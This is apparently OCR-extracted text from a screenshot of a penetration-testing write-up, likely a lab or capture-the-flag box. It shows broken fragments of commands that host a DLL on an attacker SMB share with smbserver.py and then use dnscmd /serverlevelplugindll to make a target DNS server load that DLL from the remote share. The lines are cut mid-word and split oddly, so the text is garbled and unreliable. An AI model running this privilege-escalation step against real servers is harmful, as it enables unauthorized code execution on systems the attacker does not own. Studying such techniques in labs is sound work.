
```bash

# Host the DLL on a SMB
target machine

$ sudo smbserver.py MYS
smb2support

# On the target machine
configuration and give 
PS > dnscmd 10.10.10.16
/serverlevelplugindll 
\\10.10.14.28\TESTLOL\p